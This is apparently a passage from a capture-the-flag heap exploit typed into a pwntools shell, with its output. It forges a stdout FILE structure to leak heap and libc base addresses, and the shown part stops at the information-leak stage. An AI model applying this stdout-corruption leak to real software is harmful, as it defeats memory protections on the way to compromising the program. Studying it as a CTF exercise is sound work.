 >>> fre(0)
>>> for i in range(20):
...     add(i,0x80,"BBBBBBBB")
...
>>> # gdb.attach(p)
>>> add(20,0x80,"\x80")
>>> fake_stdout = p64(0xfbad1800) + p64(0)
>>> fake_stdout+= p64(0) + p64(0)
>>> fake_stdout+= p64(0x4045d0) + p64(0x4046d0)
>>>
>>> # gdb.attach(p)
>>> add(21,0x80,fake_stdout)
>>> p.recv(8)
b'\x80\x00\x00\x00\x00\x00\x00\x00'
>>> heap_base = u64(p.recv(8))
>>> p.recv(0x18)
b'\x80\x00\x00\x00\x00\x00\x00\x00@@@\x00\x00\x00\x00\x00\x80\x00\x00\x00\x00\x00\x00\x00'
>>> _IO_2_1_stdout_ = u64(p.recv(8))
>>> libc_base = _IO_2_1_stdout_ - libc.symbols["_IO_2_1_stdout_"]
>>> print(hex(libc_base))
0x7ba3b9600000
>>> print(hex(heap_base))
0x1020830